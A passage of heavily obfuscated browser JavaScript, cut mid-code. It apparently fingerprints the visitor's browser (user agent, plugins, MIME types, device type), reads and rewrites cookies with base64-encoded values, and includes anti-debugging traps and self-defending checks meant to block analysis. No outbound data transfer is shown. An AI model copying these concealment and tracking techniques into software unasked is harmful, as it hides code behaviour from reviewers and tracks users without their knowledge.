RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x242ed5();var _0x118008={'\x76\x71\x4c':function _0x58085f(_0x3d293f,_0xa3632d){return _0x4a6c36[_0xd8e0('0x34', '\x65\x29\x6e\x56')](_0x3d293f,_0xa3632d);}};return function(_0x2facef){_0x1d02a0+=_0x2facef;return _0x118008[_0xd8e0('0x35', '\x65\x47\x4e\x52')](_0x1e3cca,_0x2facef);};}function _0x3d7fc2(){var _0x385e76={'\x4b\x69\x6d':function _0x4f666d(_0xf37769,_0x37f9af){return _0xf37769<_0x37f9af;},'\x74\x58\x45':function _0x328ed0(_0x3fe519,_0x736d11){return _0x3fe519+_0x736d11;},'\x68\x6e\x79':function _0x155035(_0x278592){return _0x278592();}};var _0x41aa86=_0xd8e0('0x36', '\x34\x63\x6d\x6d')[_0xd8e0('0x37', '\x33\x58\x46\x7a')]('\x7c'),_0x5f2658=0x0;while(!![]){switch(_0x41aa86[_0x5f2658++]){case'\x30':var _0x13ed05=_0x5017f9[_0xd8e0('0x38', '\x43\x47\x54\x57')][_0xd8e0('0x39', '\x70\x2a\x24\x6a')]('\x3b');continue;case'\x31':return _0x52df2a;continue;case'\x32':for(var _0x421406=0x0;_0x385e76[_0xd8e0('0x3a', '\x33\x58\x46\x7a')](_0x421406,_0x13ed05[_0xd8e0('0x3b', '\x76\x70\x45\x73')]);_0x421406++){var _0x22a7a6=_0x13ed05[_0x421406][_0xd8e0('0x3c', '\x4b\x66\x6b\x62')](0x0,_0x13ed05[_0x421406][_0xd8e0('0x3d', '\x28\x57\x73\x42')]('\x3d'));var _0x1a315b=_0x13ed05[_0x421406][_0xd8e0('0x3e', '\x46\x32\x28\x63')](_0x385e76[_0xd8e0('0x3f', '\x64\x25\x59\x35')](_0x13ed05[_0x421406][_0xd8e0('0x40', '\x43\x74\x24\x43')]('\x3d'),0x1),_0x13ed05[_0x421406][_0xd8e0('0x41', '\x25\x36\x69\x65')]);if(_0x1b1cd4[_0xd8e0('0x42', '\x43\x74\x24\x43')](_0x22a7a6)){_0x52df2a[_0x52df2a[_0xd8e0('0x43', '\x77\x64\x5e\x4a')]]=_0x1a315b;}}continue;case'\x33':var _0x52df2a=new _0x54bd5d[_0xd8e0('0x44', '\x75\x74\x65\x63')]();continue;case'\x34':_0x385e76[_0xd8e0('0x45', '\x50\x7a\x5e\x29')](_0x5e0143);continue;case'\x35':var _0x1b1cd4=new _0x54bd5d[_0xd8e0('0x46', '\x38\x4d\x75\x39')](_0xd8e0('0x47', '\x25\x36\x69\x65'));continue;}break;}}function _0x4e3842(_0x16f282){var _0x4dfe31={'\x45\x6e\x64':function _0x3c25bd(_0x39dd2b,_0x4d747a){return _0x39dd2b(_0x4d747a);},'\x63\x59\x53':function _0x52b970(_0x4d9815,_0x83d96c){return _0x4d9815+_0x83d96c;},'\x70\x67\x73':function _0x1372ae(_0x30a804,_0x189682){return _0x30a804+_0x189682;},'\x6e\x71\x6a':function _0x30251d(_0x190a51,_0x39f4f8,_0x5b4a62){return _0x190a51(_0x39f4f8,_0x5b4a62);},'\x6d\x73\x63':function _0x437f03(_0x3c5b35,_0xecb207){return _0x3c5b35-_0xecb207;},'\x6f\x6e\x43':function _0x53f489(_0x241bd5,_0x1bbe5c){return _0x241bd5+_0x1bbe5c;},'\x4b\x47\x4b':function _0x190b1f(_0x5434d9){return _0x5434d9();},'\x7a\x61\x41':function _0x7d9a4(_0x47fcfc,_0x28cf9c){return _0x47fcfc(_0x28cf9c);},'\x42\x71\x61':function _0x3346d9(_0x56c3f6,_0x45bbf6){return _0x56c3f6<_0x45bbf6;},'\x71\x77\x54':function _0x5e64d3(_0x29e81d,_0x3117bd){return _0x29e81d%_0x3117bd;},'\x55\x45\x43':function _0x30ddab(_0x2388ef,_0x53a653){return _0x2388ef+_0x53a653;},'\x75\x75\x52':function _0x508961(_0x139102,_0x401125){return _0x139102<_0x401125;},'\x53\x75\x67':function _0x4189e7(_0xe45569,_0x25b974){return _0xe45569-_0x25b974;},'\x6d\x65\x51':function _0x20a446(_0x511859){return _0x511859();},'\x56\x53\x72':function _0x50ffc(_0x519a80,_0x330bce,_0xea3967,_0xf79696){return _0x519a80(_0x330bce,_0xea3967,_0xf79696);}};var _0x5b312a=_0xd8e0('0x48', '\x62\x6c\x6c\x4d')[_0xd8e0('0x49', '\x77\x64\x5e\x4a')]('\x7c'),_0x196cb5=0x0;while(!![]){switch(_0x5b312a[_0x196cb5++]){case'\x30':_0x3e38cb=_0x4dfe31[_0xd8e0('0x4a', '\x63\x5b\x6d\x39')](btoa,_0x4dfe31[_0xd8e0('0x4b', '\x41\x49\x5b\x21')](_0x4dfe31[_0xd8e0('0x4c', '\x4f\x79\x63\x24')](_0x4dfe31[_0xd8e0('0x4d', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x4e', '\x43\x74\x24\x43')](_0xd8e0,_0x4dfe31[_0xd8e0('0x4f', '\x28\x57\x73\x42')](_0x8e0d[_0xd8e0('0x50', '\x75\x74\x65\x63')],0x1),_0x427716[_0xd8e0('0x51', '\x4f\x79\x63\x24')](0x0,0x5))+_0xd8e0('0x52', '\x58\x69\x78\x65'),_0x3f9792),_0xd8e0('0x53', '\x50\x56\x31\x7a')),_0x1c84e4));continue;case'\x31':while(--_0x45d342){_0x4eb2ba=_0x4dfe31[_0xd8e0('0x54', '\x70\x2a\x24\x6a')](_0x4eb2ba[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x4eb2ba[0x0]);}continue;case'\x32':var _0xa740a0='\x88\x77\x7e\x3b\x7d\xaf\xd8\xbd';var _0xc108de='';var _0xb74c29='';for (var _0x495876=0x0;_0x495876<0x4;_0x495876++){_0xc108de+=_0xa740a0[_0x495876];}for (var _0xd306ff=0x4;_0xd306ff<_0xa740a0['\x6c\x65\x6e\x67\x74\x68'];_0xd306ff++){_0xb74c29+=_0xa740a0[_0xd306ff];}var _0x28b10c='\x2c\x72\xa6\x0d\x91\xf8\x16\x52';var _0x2aa71d='';var _0x8b58a0='';for (var _0x147ba2=0x0;_0x147ba2<0x1;_0x147ba2++){_0x2aa71d+=_0x28b10c[_0x147ba2];}for (var _0x8ff0b3=0x1;_0x8ff0b3<_0x28b10c['\x6c\x65\x6e\x67\x74\x68'];_0x8ff0b3++){_0x8b58a0+=_0x28b10c[_0x8ff0b3];}var _0xd39b9b='\x5b\x2a\x0d\x3d\xe4\x44\x4d\xeb';var _0x6450cc=0x9;while(--_0x6450cc){_0xd39b9b=_0xd39b9b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd39b9b[0x0];}var _0xbb7d7b=_0xd39b9b;var _0x8fc9a3=_0xd39b9b['\x6c\x65\x6e\x67\x74\x68']-0x7;while(--_0x8fc9a3){_0xbb7d7b=_0xbb7d7b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb7d7b[0x0];}var _0x427716=_0xd8e0('0x57', _0x2aa71d+_0x8b58a0);continue;case'\x33':_0x4dfe31[_0xd8e0('0x58', '\x70\x2a\x24\x6a')](_0x5e0143);continue;case'\x34':_0x8e0d[_0xd8e0('0x59', '\x29\x46\x61\x55')](_0x4dfe31[_0xd8e0('0x5a', '\x4a\x70\x52\x43')](btoa,_0x16f282));continue;case'\x35':_0x4dfe31[_0xd8e0('0x5b', '\x65\x47\x4e\x52')](_0x5e0143);continue;case'\x36':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x5c', '\x4e\x4c\x59\x54')](_0x4c9bca,_0x427716[_0xd8e0('0x5d', '\x43\x74\x24\x43')]);_0x4c9bca++){_0x1c84e4+=_0x4dfe31[_0xd8e0('0x5e', '\x76\x70\x45\x73')](_0x427716[_0xd8e0('0x5f', '\x73\x70\x70\x51')](_0x4c9bca),_0x3f9792[_0xd8e0('0x60', '\x46\x32\x28\x63')](_0x4dfe31[_0xd8e0('0x61', '\x70\x69\x61\x4a')](_0x4c9bca,_0x3f9792[_0xd8e0('0x62', '\x43\x53\x21\x43')])))[_0xd8e0('0x63', '\x63\x5b\x6d\x39')](0x10);}continue;case'\x37':var _0x1c84e4='';continue;case'\x38':var _0x481921=0x6;continue;case'\x39':var _0xcb5f91=_0xd8e0('0x64', '\x34\x63\x6d\x6d');continue;case'\x31\x30':while(--_0x481921){_0xcb5f91=_0x4dfe31[_0xd8e0('0x65', '\x4f\x79\x63\x24')](_0xcb5f91[_0xd8e0('0x66', '\x77\x64\x5e\x4a')](0x1),_0xcb5f91[0x0]);}continue;case'\x31\x31':var _0x3e38cb;continue;case'\x31\x32':var _0x4c4f3f=new _0x54bd5d[_0xd8e0('0x67', '\x43\x53\x21\x43')](_0x14706d[_0xd8e0('0x68', '\x66\x53\x70\x34')]);continue;case'\x31\x33':for(var _0x4c9bca=0x0;_0x4dfe31[_0xd8e0('0x69', '\x58\x71\x44\x57')](_0x4c9bca,_0x14706d[_0xd8e0('0x6a', '\x4e\x4c\x59\x54')]);_0x4c9bca++){_0x4c4f3f[_0x4c9bca]=_0x4dfe31[_0xd8e0('0x6b', '\x39\x33\x6d\x5e')](_0x2e3026,_0x4dfe31[_0xd8e0('0x6c', '\x34\x63\x6d\x6d')](_0x16f282,_0x14706d[_0x4c9bca]));}continue;case'\x31\x34':var _0x4eb2ba=_0xcb5f91;continue;case'\x31\x35':var _0x45d342=_0x4dfe31[_0xd8e0('0x6d', '\x33\x58\x46\x7a')](_0xcb5f91[_0xd8e0('0x6e', '\x64\x25\x59\x35')],0x4);continue;case'\x31\x36':_0x8e0d[_0xd8e0('0x6f', '\x4e\x4c\x59\x54')]();continue;case'\x31\x37':var _0x14706d=_0x4dfe31[_0xd8e0('0x70', '\x43\x66\x73\x38')](_0x3d7fc2);continue;case'\x31\x38':_0x4dfe31[_0xd8e0('0x71', '\x58\x71\x44\x57')](_0x573e5c,_0xd8e0('0x72', '\x43\x66\x73\x38'),_0x3e38cb,0x14);continue;case'\x31\x39':var _0x3f9792=_0x4c4f3f[_0xd8e0('0x73', '\x39\x36\x67\x28')]();continue;}break;}}function _0x2e3026(_0x539f61){var _0x2d37a3=0x0;for(var _0x27c410=0x0;_0x4a6c36[_0xd8e0('0x74', '\x4b\x66\x6b\x62')](_0x27c410,_0x539f61[_0xd8e0('0x75', '\x63\x5b\x6d\x39')]);_0x27c410++){_0x2d37a3+=_0x539f61[_0xd8e0('0x76', '\x39\x36\x67\x28')](_0x27c410);}_0x4a6c36[_0xd8e0('0x77', '\x53\x39\x68\x48')](_0x5e0143);return _0x2d37a3;}function _0x573e5c(_0xe7d363,_0x3399b3,_0x3e3b4c){var _0x8f06ae={'\x50\x72\x65':function _0x5ae294(_0x216da2,_0x591539){return _0x216da2+_0x591539;},'\x56\x63\x70':function _0x3f08c8(_0x20ac81,_0x369195){return _0x20ac81*_0x369195;},'\x76\x56\x53':function _0x5468b9(_0xcca5ac,_0x3e214f){return _0xcca5ac+_0x3e214f;},'\x42\x4d\x6b':function _0x11a84a(_0x393a77,_0x1b8223){return _0x393a77+_0x1b8223;},'\x75\x51\x44':function _0x4cce68(_0x335b09,_0x58424c){return _0x335b09-_0x58424c;}};var _0x2811ef=_0xd8e0('0x78', '\x4b\x66\x6b\x62')[_0xd8e0('0x79', '\x43\x53\x21\x43')]('\x7c'),_0x1cf793=0x0;while(!![]){switch(_0x2811ef[_0x1cf793++]){case'\x30':var _0x576393='';continue;case'\x31':if(_0x3e3b4c){var _0x5b056d=new _0x54bd5d[_0xd8e0('0x7a', '\x65\x29\x6e\x56')]();_0x5b056d[_0xd8e0('0x7b', '\x63\x5b\x6d\x39')](_0x8f06ae[_0xd8e0('0x7c', '\x31\x30\x67\x47')](_0x5b056d[_0xd8e0('0x7d', '\x33\x58\x46\x7a')](),_0x8f06ae[_0xd8e0('0x7e', '\x77\x64\x5e\x4a')](_0x3e3b4c,0x3e8)));var _0x576393=_0x8f06ae[_0xd8e0('0x7f', '\x58\x71\x44\x57')](_0xd8e0('0x80', '\x28\x57\x73\x42'),_0x5b056d[_0xd8e0('0x81', '\x25\x36\x69\x65')]());}continue;case'\x32':var _0x488768=_0x394b13;continue;case'\x33':while(--_0x1ab676){_0x488768=_0x8f06ae[_0xd8e0('0x82', '\x47\x71\x31\x73')](_0x488768[_0xd8e0('0x55', '\x5e\x4a\x6d\x72')](0x1),_0x488768[0x0]);}continue;case'\x34':_0x5017f9[_0xd8e0('0x83', '\x28\x28\x54\x64')]=_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x84', '\x66\x45\x54\x54')](_0x8f06ae[_0xd8e0('0x85', '\x43\x74\x24\x43')](_0x8f06ae[_0xd8e0('0x86', '\x53\x39\x68\x48')](_0xe7d363,'\x3d'),_0x3399b3),_0x576393),_0xd8e0('0x87', '\x76\x70\x45\x73'));continue;case'\x35':var _0x4ed23f=0x4;continue;case'\x36':var _0x1ab676=_0x8f06ae[_0xd8e0('0x88', '\x64\x25\x59\x35')](_0x394b13[_0xd8e0('0x89', '\x41\x49\x5b\x21')],0x2);continue;case'\x37':var _0x394b13=_0xd8e0('0x8a', '\x38\x4d\x75\x39');continue;case'\x38':while(--_0x4ed23f){_0x394b13=_0x394b13[_0xd8e0('0x8b', '\x38\x4d\x75\x39')](0x1)+_0x394b13[0x0];}continue;}break;}}function _0x53dfaa(){function _0x3e4534(_0x962a6d){if(_0x4a6c36[_0xd8e0('0x8c', '\x21\x35\x5e\x79')](_0x4a6c36[_0xd8e0('0x8d', '\x64\x25\x59\x35')]('',_0x4a6c36[_0xd8e0('0x8e', '\x75\x74\x65\x63')](_0x962a6d,_0x962a6d))[_0xd8e0('0x68', '\x66\x53\x70\x34')],0x1)||_0x4a6c36[_0xd8e0('0x8f', '\x50\x7a\x5e\x29')](_0x962a6d%0x14,0x0)){(function(){}[_0xd8e0('0x90', '\x64\x25\x59\x35')](_0xd8e0('0x91', '\x47\x71\x31\x73'))());}else{(function(){}[_0xd8e0('0x92', '\x38\x4a\x75\x62')](_0xd8e0('0x93', '\x77\x6d\x71\x68'))());}return _0x3e4534(++_0x962a6d);}try{return _0x4a6c36[_0xd8e0('0x94', '\x31\x30\x67\x47')](_0x3e4534,0x0);}catch(_0x3a3806){}};function _0x5e0143(){if(_0x4a6c36[_0xd8e0('0x95', '\x64\x25\x59\x35')](_0x4a6c36[_0xd8e0('0x96', '\x77\x6d\x71\x68')](new _0x54bd5d[_0xd8e0('0x97', '\x43\x66\x73\x38')]()[_0xd8e0('0x98', '\x76\x70\x45\x73')](),_0x23f9ba),0x1f4)){_0x4a6c36[_0xd8e0('0x99', '\x30\x30\x66\x4c')](_0x53dfaa);}}function _0x38dcfa(_0x208f36){var _0x2b87f5={'\x65\x46\x43':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331<_0x52472d;},'\x43\x65\x55':function _0x173450(_0x47f7d6,_0x170b55){return _0x47f7d6!==_0x170b55;},'\x79\x62\x45':function _0x275ce9(_0x114a6f){return _0x114a6f();},'\x48\x4c\x78':function _0x4369f1(_0x580405,_0xf40fb6){return _0x580405(_0xf40fb6);},'\x42\x68\x63':function _0x237b3c(_0x5c0f5f,_0x38c979){return _0x5c0f5f+_0x38c979;},'\x43\x75\x79':function _0x2ef179(_0x58ba99,_0x45c1f5){return _0x58ba99===_0x45c1f5;},'\x45\x4e\x4f':function _0x5ab92f(_0x2b208f,_0x409671){return _0x2b208f===_0x409671;},'\x54\x45\x59':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572+_0x2d6a11;},'\x4d\x70\x52':function _0x1e9ddf(_0x555b25,_0x241fec){return _0x555b25(_0x241fec);},'\x57\x75\x63':function _0x8d567f(_0x453677,_0x4f933d){return _0x453677+_0x4f933d;},'\x54\x4c\x6f':function _0x814184(_0x107b2d,_0xdd14b6){return _0x107b2d===_0xdd14b6;},'\x52\x61\x43':function _0x3c29af(_0x530ca7,_0x1773b1){return _0x530ca7>_0x1773b1;},'\x59\x4a\x72':function _0x4948fb(_0x2cf151,_0x56b896){return _0x2cf151<_0x56b896;},'\x4e\x42\x55':function _0x39a190(_0x5384bc,_0x5617f4){return _0x5384bc==_0x5617f4;},'\x44\x57\x43':function _0xd2a334(_0x5417ee,_0x18c79d){return _0x5417ee==_0x18c79d;},'\x77\x45\x45':function _0x15fb43(_0x1257a4,_0x589125){return _0x1257a4(_0x589125);},'\x6d\x4b\x7a':function _0x51c3d0(_0x599ba9,_0xe64ed2){return _0x599ba9(_0xe64ed2);},'\x57\x6f\x76':function _0x5744e8(_0x55e640,_0x2f6185){return _0x55e640<_0x2f6185;},'\x42\x49\x42':function _0x484b9c(_0x512311,_0x5d1551){return _0x512311===_0x5d1551;},'\x41\x62\x48':function _0x443dc2(_0x49c0dd,_0x494b2d){return _0x49c0dd+_0x494b2d;},'\x53\x59\x71':function _0x39cced(_0x5ab366,_0x2ecbd3){return _0x5ab366+_0x2ecbd3;},'\x78\x74\x68':function _0x21d0a1(_0x4d8a4f,_0x44d3df){return _0x4d8a4f+_0x44d3df;},'\x61\x65\x79':function _0x1a9f2e(_0xf5fda3,_0x3beff9){return _0xf5fda3+_0x3beff9;},'\x62\x61\x47':function _0x1c5875(_0x48f2a9,_0x4c0f46){return _0x48f2a9<_0x4c0f46;}};var _0x571537=_0xd8e0('0x9a', '\x58\x71\x44\x57')[_0xd8e0('0x9b', '\x70\x69\x61\x4a')]('\x7c'),_0x77ff6a=0x0;while(!![]){switch(_0x571537[_0x77ff6a++]){case'\x30':var _0x6ca6a=new Array();continue;case'\x31':var _0x2d7aa1=_0xd8e0('0x9c', '\x43\x74\x24\x43');continue;case'\x32':var _0x4f4f15='';continue;case'\x33':var _0x309504='';continue;case'\x34':return _0x6ca6a[_0xd8e0('0x9d', '\x73\x70\x70\x51')]();continue;case'\x35':var _0x25f1bc='';continue;case'\x36':for(var _0x56e8b6=0x0;_0x2b87f5[_0xd8e0('0x9e', '\x4e\x4c\x59\x54')](_0x56e8b6,_0x208f36[_0xd8e0('0x9f', '\x50\x56\x31\x7a')]);_0x56e8b6++){var _0x1c2142=_0x208f36[_0x56e8b6][0x0];var _0x2406d0=_0x208f36[_0x56e8b6][0x2];switch(_0x208f36[_0x56e8b6][0x1]){case _0xd8e0('0xa0', '\x34\x63\x6d\x6d'):try{if(_0x2b87f5[_0xd8e0('0xa1', '\x50\x56\x31\x7a')](typeof _0x2b87f5[_0xd8e0('0xa2', '\x34\x4b\x65\x52')](_0x2406d0),_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x5d', '\x43\x74\x24\x43')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa5', '\x64\x25\x59\x35')](_0x1c2142,_0xd8e0('0xa6', '\x50\x56\x31\x7a')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0x6e', '\x64\x25\x59\x35')]]=_0x2b87f5[_0xd8e0('0xa7', '\x77\x6d\x71\x68')](_0x2475eb,_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x1c2142,_0xd8e0('0xa9', '\x77\x64\x5e\x4a')));}}catch(_0x17dedb){_0x6ca6a[_0x6ca6a[_0xd8e0('0x50', '\x75\x74\x65\x63')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xaa', '\x40\x2a\x6a\x64')](_0x1c2142,_0xd8e0('0xab', '\x33\x58\x46\x7a')));}break;case _0xd8e0('0xac', '\x53\x39\x68\x48'):try{try{_0x25f1bc=_0x2b87f5[_0xd8e0('0xad', '\x4b\x66\x6b\x62')](_0x2406d0);if(_0x2b87f5[_0xd8e0('0xae', '\x53\x39\x68\x48')](typeof _0x25f1bc,_0xd8e0('0xa3', '\x53\x39\x68\x48'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0x62', '\x43\x53\x21\x43')]]=_0x2b87f5[_0xd8e0('0xaf', '\x43\x47\x54\x57')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb0', '\x50\x56\x31\x7a')](_0x1c2142,_0xd8e0('0xb1', '\x69\x4c\x56\x29')));}else if(_0x2b87f5[_0xd8e0('0xb2', '\x39\x33\x6d\x5e')](_0x25f1bc,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb3', '\x33\x58\x46\x7a')]]=_0x2b87f5[_0xd8e0('0xa4', '\x25\x36\x69\x65')](_0x2475eb,_0x2b87f5[_0xd8e0('0xb4', '\x34\x63\x6d\x6d')](_0x1c2142,_0xd8e0('0xb5', '\x75\x74\x65\x63')));}else{_0x6ca6a[_0x6ca6a[_0xd8e0('0xb6', '\x31\x30\x67\x47')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xa8', '\x39\x33\x6d\x5e')](_0x2b87f5[_0xd8e0('0xb7', '\x77\x6d\x71\x68')](_0x1c2142,'\x3d'),_0x25f1bc[_0xd8e0('0xb8', '\x62\x6c\x6c\x4d')]()));}}catch(_0x3718a8){_0x6ca6a[_0x6ca6a[_0xd8e0('0xb9', '\x65\x47\x4e\x52')]]=_0x2b87f5[_0xd8e0('0xba', '\x31\x30\x67\x47')](_0x2475eb,_0x2b87f5[_0xd8e0('0xbb', '\x69\x4c\x56\x29')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')));break;}break;}catch(_0x454698){_0x6ca6a[_0x6ca6a[_0xd8e0('0xd', '\x50\x7a\x5e\x29')]]=_0x2475eb(_0x2b87f5[_0xd8e0('0xbd', '\x65\x47\x4e\x52')](_0x2b87f5[_0xd8e0('0xbe', '\x34\x63\x6d\x6d')](_0x1c2142,'\x3d'),_0x454698));}break;case _0xd8e0('0xbf', '\x43\x47\x54\x57'):try{var _0x31e7b3=_0xd8e0('0xc0', '\x70\x69\x61\x4a')[_0xd8e0('0xc1', '\x58\x69\x78\x65')]('\x7c'),_0x44ab67=0x0;while(!![]){switch(_0x31e7b3[_0x44ab67++]){case'\x30':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xc2', '\x43\x47\x54\x57')](_0x1824d9,_0x37502f[_0xd8e0('0xc3', '\x65\x47\x4e\x52')][_0xd8e0('0xc4', '\x4b\x66\x6b\x62')]);_0x1824d9++){var _0x3158ed=_0xd8e0('0xc5', '\x39\x36\x67\x28')[_0xd8e0('0xc6', '\x28\x57\x73\x42')]('\x7c'),_0x21dc43=0x0;while(!![]){switch(_0x3158ed[_0x21dc43++]){case'\x30':var _0x577fe8=_0xd8e0('0xc7', '\x21\x35\x5e\x79');continue;case'\x31':if(_0x2b87f5[_0xd8e0('0xc8', '\x4b\x66\x6b\x62')](typeof _0x37502f[_0xd8e0('0xc9', '\x4e\x4c\x59\x54')][_0x1824d9],_0xd8e0('0xca', '\x4b\x66\x6b\x62'))){_0x6ca6a[_0x6ca6a[_0xd8e0('0xcb', '\x46\x32\x28\x63')]]=_0x2b87f5[_0xd8e0('0xcc', '\x43\x53\x21\x43')](_0x2475eb,_0xd8e0('0xcd', '\x43\x74\x24\x43'));break;}continue;case'\x32':var _0x32c470=_0x37502f[_0xd8e0('0xce', '\x58\x69\x78\x65')][_0x1824d9][_0xd8e0('0xcf', '\x5e\x4a\x6d\x72')];continue;case'\x33':if(_0x2b87f5[_0xd8e0('0xd0', '\x40\x2a\x6a\x64')](typeof _0x32c470,_0xd8e0('0xd1', '\x75\x74\x65\x63'))){_0x577fe8=_0xd8e0('0xd2', '\x31\x30\x67\x47');}else if(_0x2b87f5[_0xd8e0('0xd3', '\x63\x5b\x6d\x39')](_0x32c470[_0xd8e0('0xd4', '\x30\x30\x66\x4c')]('\x2e')[_0xd8e0('0xd', '\x50\x7a\x5e\x29')],0x1)){_0x577fe8=_0x32c470[_0xd8e0('0xd5', '\x50\x56\x31\x7a')]('\x2e')[_0xd8e0('0xd6', '\x70\x2a\x24\x6a')]();}continue;case'\x34':if(_0x2b87f5[_0xd8e0('0xd7', '\x40\x6f\x4a\x79')](_0x20e204[_0xd8e0('0xd8', '\x47\x71\x31\x73')](_0x577fe8),0x0)){_0x20e204[_0xd8e0('0xd9', '\x38\x4a\x75\x62')](_0x577fe8);}continue;}break;}}continue;case'\x31':var _0x20e204=[];continue;case'\x32':try{_0x1824d9=_0x20e204[_0xd8e0('0xda', '\x4e\x4c\x59\x54')]('\x69');}catch(_0x5f33f7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xdc', '\x67\x26\x7a\x6b')](_0x2475eb,_0xd8e0('0xdd', '\x69\x4c\x56\x29'));break;}continue;case'\x33':try{var _0xb743e3=_0x37502f[_0xd8e0('0xde', '\x64\x25\x59\x35')][_0xd8e0('0xdf', '\x58\x71\x44\x57')];if(_0x2b87f5[_0xd8e0('0xe0', '\x53\x39\x68\x48')](_0xb743e3,0x0)||_0x2b87f5[_0xd8e0('0xe1', '\x25\x36\x69\x65')](_0xb743e3,null)){_0x6ca6a[_0x6ca6a[_0xd8e0('0x89', '\x41\x49\x5b\x21')]]=_0x2b87f5[_0xd8e0('0xe2', '\x66\x53\x70\x34')](_0x2475eb,_0xd8e0('0xe3', '\x4b\x66\x6b\x62'));break;}}catch(_0x4a8ab7){_0x6ca6a[_0x6ca6a[_0xd8e0('0xdb', '\x40\x6f\x4a\x79')]]=_0x2b87f5[_0xd8e0('0xe4', '\x21\x35\x5e\x79')](_0x2475eb,_0xd8e0('0xe5', '\x38\x4d\x75\x39'));break;}continue;case'\x34':for(var _0x1824d9=0x0;_0x2b87f5[_0xd8e0('0xe6', '\x30\x30\x66\x4c')](_0x1824d9,_0x20e204[_0xd8e0('0xe7', '\x62\x6c\x6c\x4d')]);_0x1824d9++){_0x6ca6a[_0x6ca6a[_0xd8e0('0xe8', '\x73\x70\x70\x51')]]=_0x2b87f5[_0xd8e0('0xe9', '\x65\x47\x4e\x52')](_0x2475eb,_0x2b87f5[_0xd8e0('0xea', '\x31\x30\x67\x47')](_0xd8e0('0xeb', '\x4e\x4c\x59\x54'),_0x20e204[_0x1824d9]));}continue;}break;}}catch(_0x598630){_0x6ca6a[_0x6ca6a[_0xd8e0('0xec', '\x53\x39\x68\x48')]]=_0x2b87f5[_0xd8e0('0xed', '\x50\x7a\x5e\x29')](_0x2475eb,_0x2b87f5[_0xd8e0('0xee', '\x69\x4c\x56\x29')](_0xd8e0('0xef', '\x70\x2a\x24\x6a'),_0x598630));}break;case _0xd8e0('0xf0', '\x28\x28\x54\x64'):if(_0x2b87f5[_0xd8e0('0xf1', '\x31\x30\x67\x47')](_0x1c2142,_0xd8e0('0xf2', '\x29\x46\x61\x55'))){try{var _0x587c82='';var _0x2ce70f=navigator[_0xd8e0('0xf3', '\x65\x29\x6e\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd8e0('0xf4', '\x70\x2a\x24\x6a')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf5', '\x62\x6c\x6c\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd8e0('0xf6', '\x34\x4b\x65\x52')](_0x2ce70f)){_0x587c82=_0xd8e0('0xf7', '\x58\x69\x78\x65');}else{_0x587c82=_0xd8e0('0xf8', '\x34\x63\x6d\x6d');}_0x6ca6a[_0x6ca6a[_0xd8e0('0xf9', '\x47\x71\x31\x73')]]=_0x2b87f5[_0xd8e0('0xfa', '\x70\x2a\x24\x6a')](_0x2475eb,_0x2b87f5[_0xd8e0('0xfb', '\x28\x57\x73\x42')](_0x2b87f5[_0xd8e0('0xfc', '\x34\x4b\x65\x52')](_0x1c2142,'\x3d'),_0x587c82));}catch(_0x125ac0){_0x6ca6a[_0x6ca6a[_0xd8e0('0xfd', '\x70\x2a\x24\x6a')]]=_0x2b87f5[_0xd8e0('0xfe', '\x40\x6f\x4a\x79')](_0x2475eb,_0x2b87f5[_0xd8e0('0xff', '\x73\x6f\x35\x45')](_0x2b87f5[_0xd8e0('0x100', '\x43\x53\x21\x43')](_0x1c2142,_0xd8e0('0xbc', '\x76\x70\x45\x73')),_0x125ac0[_0xd8e0('0x101', '\x40\x2a\x6a\x64')]()));}}break;}_0x2b87f5[_0xd8e0('0x102', '\x43\x74\x24\x43')](_0x5e0143);}continue;case'\x37':for(var 